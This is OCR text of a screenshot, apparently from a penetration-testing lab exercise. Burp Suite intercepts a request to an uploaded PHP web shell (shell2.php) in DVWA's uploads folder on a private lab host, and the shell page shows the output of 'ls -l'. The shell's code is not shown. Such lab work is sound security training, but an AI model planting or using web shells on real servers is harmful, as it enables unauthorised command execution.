 kali linux [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 11 17:30
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell2.php HTTP/1.1
2 Host: 192.168.50.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=ec644bdcdfaccf3c55d1c170a143c488
9 Connection: close
10
11
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers
Search
0 highlights
Damn Vulnerable Web Ap Web Shell
192.168.50.101/dvwa/hackable/uploads/shell2.php
Web Shell
Execute a command
Command
ls -l Execute
Output
total 12
-rw-r--r-- 1 www-data www-data 667 Mar 16 2010 dvwa_email.png
-rw------- 1 www-data www-data 169 Jan 8 11:05 shell.php
-rw------- 1 www-data www-data 2341 Jan 8 11:24 shell2.php